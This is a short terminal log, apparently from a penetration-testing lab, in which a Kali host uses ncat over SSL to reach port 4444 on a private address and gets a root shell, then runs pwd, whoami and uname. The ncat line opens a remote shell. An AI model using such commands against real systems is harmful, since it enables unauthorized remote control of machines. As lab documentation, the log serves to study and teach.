 root@kali:~# ncat -v 192.168.1.115 4444 --ssl
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Subject: CN=localhost
Ncat: Issuer: CN=localhost
Ncat: SHA-1 fingerprint: C526 EB6D C951 0047 8A3C 0BD8 04D1 66A4 A46C F114
Ncat: Certificate verification failed (self signed certificate).
Ncat: SSL connection to 192.168.1.115:4444.
Ncat: SHA-1 fingerprint: C526 EB6D C951 0047 8A3C 0BD8 04D1 66A4 A46C F114
pwd
/root
whoami
root
uname -a
Linux kali 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (2019-08-22) x86_64 GNU/Linux